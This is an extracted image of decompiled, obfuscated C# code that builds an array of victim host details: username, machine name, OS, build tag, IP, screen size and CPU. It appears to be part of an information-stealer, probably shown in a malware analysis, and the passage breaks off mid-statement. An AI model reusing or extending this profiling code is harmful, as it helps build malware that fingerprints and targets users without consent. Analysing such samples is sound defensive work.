 70 vHWtC vHWtC = default(vHWtC);
71 vHWtC._EIEs9Y7AT5jY2 = Parsing_configuration.jtb(cOtP4);
72 iis[] array = new iis[20];
73 int num = 0;
74 iis iis = new iis
75 {
76 _CZ7eUipx8wXHZ = "Username",
77 _eYOV3eKZsohAw = OS_Enumeration.Username()
78 };
79 array[num] = iis;
80 int num2 = 1;
81 iis = new iis
82 {
83 _CZ7eUipx8wXHZ = "Compname",
84 _eYOV3eKZsohAw = OS_Enumeration.MachineName()
85 };
86 array[num2] = iis;
87 int num3 = 2;
88 iis = new iis
89 {
90 _CZ7eUipx8wXHZ = "OS",
91 _eYOV3eKZsohAw = Environment.OSVersion.ToString()
92 };
93 array[num3] = iis;
94 int num4 = 3;
95 iis = new iis
96 {
97 _CZ7eUipx8wXHZ = "Tag",
98 _eYOV3eKZsohAw = Configuration.Build_tag
99 };
100 array[num4] = iis;
101 int num5 = 4;
102 iis = new iis
103 {
104 _CZ7eUipx8wXHZ = "IP",
105 _eYOV3eKZsohAw = OS_Enumeration.jz()
106 };
107 array[num5] = iis;
108 int num6 = 5;
109 iis = new iis
110 {
111 _CZ7eUipx8wXHZ = "Screen size",
112 _eYOV3eKZsohAw = OS_Enumeration.t90Bs()
113 };
114 array[num6] = iis;
115 int num7 = 6;
116 iis = new iis
117 {
118 _CZ7eUipx8wXHZ = "CPU",
119 _eYOV3eKZsohAw = OS_Enumeration.kksd()
120 };
121 array[num7] = iis;
122 int num8 = 7;
123 iis = new iis
124 {